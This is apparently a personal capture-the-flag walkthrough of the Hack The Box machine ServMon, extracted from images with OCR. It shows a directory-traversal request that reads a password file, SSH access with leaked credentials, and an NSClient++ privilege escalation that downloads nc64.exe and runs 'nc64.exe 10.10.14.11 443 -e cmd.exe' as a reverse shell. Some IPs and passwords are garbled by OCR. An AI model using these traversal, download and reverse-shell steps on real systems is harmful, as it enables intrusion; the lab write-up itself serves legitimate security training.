# **ServMon**

#### ================= | SERVMON 10.10.10.184 |

# ================= ServMon  $\frac{1}{2}$  Windows  $\bigoplus$  20 # 136  $\bigoplus$  465

# **InfoGathering**

## **SCOPE** 10.10.10.184



# **SERVICES**

========



Microsoft ftpd 21/tcp open ftp ftp-anon: Anonymous FTP login allowed (FTP code 230) 12:05PM 01-18-20  $<$ DIR $>$ **Users** ftp-syst: SYST: Windows\_NT

Signing into the server gave me two usernames

- Nadine
- Nathan

I was able to download and read the files on the FTP server using anonymous access

Nathan,

I left your Passwords.txt file on your Desktop. Please remove this once you have edited it yourself and place it back into the secure folder.

Regards

hali:-/HTB/ServMon# cat Notes\ to\ do.txt **Nadine:** 

- 1) Change the password for NVMS Complete<br>2) Lock down the NSClient Access Complete
- 
- 3) Upload the passwords<br>4) Remove public access to NVMS
- uli:~/HTB/ServMon# 5) Place the secret files in SharePointrom

#### **SSH** 3SH 10.10.10.184 22 10.10.10.184 [\*] SSH-2.0-OpenSSH\_for\_Windows\_7.7

OpenSSH for\_Windows\_7.7 (protocol 2.0)  $22/ten$ open ssh ssh-hostkey: 2048 b9:89:04:ae:b6:26:07:3f:61:89:75:cf:10:29:28:83 (RSA) 256 71:4e:6c:c0:d3:6e:57:4f:06:b8:95:3d:c7:75:57:53 (ECDSA) 256 15:38:bd:75:06:71:67:7a:01:17:9c:5c:ed:4c:de:0e (ED25519)





**JavaScript libraries** 

iQuery 1.7.2







## **SMB**



**HTTPS** 





**LOGIN PAGE**: https://10.10.10.184:8443/index.html#/console

## Sign in to use NSClient++



# **Gaining Access**

NVMS-1000 is vulnerable to a directory traversal vulnerability using GET /../../../../../../../../../../../../windows/win.ini

### **Request**





Shortening the request I discoverd I am 3 directories away from Windows root dir. GET /../../../Windows/win.ini HTTP/1.1

Nadine told Nathan



We can read this file

GET /../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1

#### **Request**

Raw Params Headers Hex

```
1 GET /../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
```

```
2 Host: 10.10.10.184
```

```
3 User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
```

```
5 Accept-Language: en-US, en; q=0.5
```

```
6 Accept-Encoding: gzip, deflate
```

```
7 DNT: 1
```
- 8 Connection: close
- 9 Cookie: dataPort=6063

```
10 Upgrade-Insecure-Requests: 1
```

```
11
```

```
12
```
### **Response**



Th3r34r3To0M4nyTrait0r5! B3WithM30r4ga1n5tMe L1k3B1gBut7s@W0rk 0nly7h3y0unGWi11F0l10w IfH3s4b0Utg0t0H1sH0me Gr4etN3w5w17hMySk1Pa5\$

I tested this password list against Nathan and Nadine and discovered Nadines password USER: nadine PASS: L1k3B1gBut7s@W0rk

I was then able to SSH into the machine **ssh** nadine@10.10.10.184 L1k3B1gBut7s@W0rk

I now have access to read the user flag **type** C**:**\Users\Nadine\Desktop\user.txt # RESULTS 7dd2b1dc2e0e259d58281f35a3fc454f

USER FLAG: 7dd2b1dc2e0e259d58281f35a3fc454f

## **PrivEsc**

NSClient++ is vulnerable to a local priviledge escaltion vulnerability exploits/windows/local/46802.txt

The master password is in C:\Program Files\NSClient++\nsclient.ini

Get-Content -Path "C:\**Program** Files\NSClient++\nsclient.ini" | Select-String -Pattern 'password'

PS C:\Users\Nadine> Get-Content -Path "C:\Program Files\NSClient++\nsclient.ini" | Select-String -Pattern 'password'

 $password = ew2×65s6TxjRwX0T$ 

PASS: ew2x6SsGTxjRwXOT

I was not able to sign into the target using this method. I received a 403 not allowed error.

We are not able to use forgot password through the gui but we can through the command line



In order to reach the GUI easily I created a Local SSH Tunnel. Then I continued on using the PrivEsc method from the reference above.

Next I activated the needed modules

```
ssh -L 8443:127.0.0.1:8443 -L 443:127.0.0.1:443 nadine@10.10.10.184
L1k3B1gBut7s@W0rk
cd "C:\Program Files\NSClient++"
nscp settings --activate-module CheckExternalScripts
nscp settings --activate-module Scheduler
# AFter changing the settings I downloaded my files to the target
powershell
Invoke-WebRequest http://10.10.14.33/nc64.exe -OutFile C:\Temp\nc64.exe
Invoke-WebRequest http://10.10.14.33/servmon-tobor.bat -OutFile C:\Temp\servmon-tobor.bat
PS C:\Temp> Invoke-WebRequest http://10.10.14.33/nc64.exe -OutFile C:\Temp\nc64.exe<br>PS C:\Temp> Invoke-WebRequest http://10.10.14.33/servmon-tobor.bat -OutFile C:\Temp\servmon-tobor.bat
PS C:\Temp> dir
     Directory: C:\Temp
Mode
                         LastWriteTime
                                                    Length Name
- - - -_______________
                                                     -3 - - - -17/04/2020
                                   23:36
                                                      43696 nc64.exe
                17/04/2020
                                   23:36
                                                         53 servmon-tobor.bat
 -3 - - - -
```


tobor.bat CONTENTS

c**:\**temp**\**nc64.exe 10.10.14.11 443 **-**e cmd.exe

SIgn into the client GUI and create a new external script

#### 备 / Settings



Then create a task to execute this once a minute also add Key : command Value : foobar with Key : interval Value : 1m

